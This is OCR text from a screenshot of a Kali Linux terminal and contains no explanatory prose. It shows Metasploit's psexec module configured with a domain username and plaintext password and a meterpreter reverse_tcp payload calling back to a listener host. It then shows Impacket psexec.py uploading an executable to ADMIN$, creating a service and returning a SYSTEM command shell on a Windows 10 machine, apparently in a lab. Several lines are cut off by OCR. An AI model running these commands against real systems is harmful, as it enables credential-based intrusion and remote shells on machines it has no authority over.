 kali@kali:/opt/impacket/examples
File Actions Edit View Help
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Desc
RHOSTS 192.168.86.206 yes The
ynta
RPORT 445 yes The
SERVICE_DESCRIPTION no Serv
SERVICE_DISPLAY_NAME no The
SERVICE_NAME no The
SHARE no The
or a
SMBDomain carbon.local no The
SMBPass Password!1 no The
SMBUser e.triage no The
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (
LHOST 192.168.86.208 yes The listen addre
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > set payload windows/x
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Desc
RHOSTS 192.168.86.206 yes The
ynta
RPORT 445 yes The
SERVICE_DESCRIPTION no Serv
SERVICE_DISPLAY_NAME no The
SERVICE_NAME no The
SHARE no The
or a
SMBDomain carbon.local no The
SMBPass Password!1 no The
SMBUser e.triage no The
kali@kali:/opt/impacket/examples
File Actions Edit View Help
uthentication information.)
┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ python3 psexec.py carbon.local/e.triage:Password!1@1
zsh: no such word in event
┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ python3 psexec.py carbon.local/e.triage:"Password!1"
zsh: no such word in event
┌──(kali㉿kali)-[/opt/impacket/examples]
└─$ python3 psexec.py carbon.local/e.triage:'Password!1'
Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyrig
[*] Requesting shares on 192.168.86.206.....
[*] Found writable share ADMIN$
[*] Uploading file FcoHLisE.exe
[*] Opening SVCManager on 192.168.86.206.....
[*] Creating service PzTM on 192.168.86.206.....
[*] Starting service PzTM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19044.1415]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>